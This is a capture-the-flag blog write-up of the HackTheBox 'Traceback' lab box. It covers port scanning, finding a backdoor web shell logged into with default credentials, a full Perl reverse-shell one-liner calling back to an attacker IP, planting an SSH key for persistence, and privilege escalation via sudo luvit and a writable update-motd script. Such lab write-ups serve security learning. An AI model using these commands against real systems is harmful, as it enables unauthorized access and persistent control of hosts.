
Introduction
Today I did Traceback box from HackTheBox. It was nice box, CTF-like box in which the website has been hacked and placed one backdoor shell to access. So the backdoor shell was the way to get initial shell and then need to get user by adding own ssh keys and then can go for Privilege Escalation to get root.
The box was using UpdateMotd which was running one custom script after a particular time. And the user had access to write into 00-header file which was executing. Se lets move and Pwn this box.
This blog is meant for educational purposes only.
Port & Service Enumeration
root@kali:~sudo nmap -sC -sV -T4 10.10.10.181

We used -sC for Default Script, -sV Service Version Scan, -T4 for Timing. As you can see there are two ports open that is port 22 and 80. Port 80 hosting web server which has Apache httpd 2.4.29 also the OS was Ubuntu, so we moved towards port 80 for further enumeration.
Web Enumeration
After opening the website in browser, There was note from hacker who have defaced the site.

Continuing to enumeration I checked the page source of website for comments and other juicy information. Then I found one comment in HTML page of website.

After doing some web fuzzing using names of common backdoor shell, I found there was shell named “smevk.php” http://10.10.10.181/smevk.php

Visiting above url, Got login page of web shell.

I used default credentials as admin:admin to login into shell.

So here we got the access to backdoor shell and it’s time to get full interactive shell.
Initial Shell
Moving forward, I did some google for getting tty shell and got a tty shell using perl command given below.
1
perl -e 'use Socket;$i="10.10.14.167";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Then I used /usr/bin/script -qc /bin/bash /dev/null to make tty shell interactive.
Basically what this command does here -qc is script flag and -c means running a command instead of an interactive shell & -q means to be quiet as in not to print output through STDOUT.
Moving further, I found that machine has two users that is webadmin and sysadmin.

As I had access of .ssh of folder I added my system’s key in authorized_keys file so that I’ll get access of this system using ssh.

After doing login by ssh I saw a weird message printed on screen.

Privilege Escalation: User
Anyway lets move further for sysadmin user. While enumerating more, I found note.txt which contains,

Checking sudo -l, I got that luvit was allowed to run as sudo with sysadmin user.

So for Privilege Escalation and User flag I ran luvit with sudo and executed “/bin/bash” which gave me sysadmin.

Next part in Privilege Escalation for root.
Privilege Escalation: Root
So while enumerating for root, I saw one odd service like,
root 5660 0.0 0.0 4628 772 ? Ss 17:48 0:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
After checking out both directories which are given in above service, I found writable file under “/etc/update-motd.d/” directory named 00-header.
So this file was executing and printing some text on login of SSH.

Also the file was writable by sysadmin user which we have already owned.
Then I read flag by appending my command in the 00-header file and re-logged in using SSH and got root.txt also


Thanks for reading this writeup and all suggestions are welcome.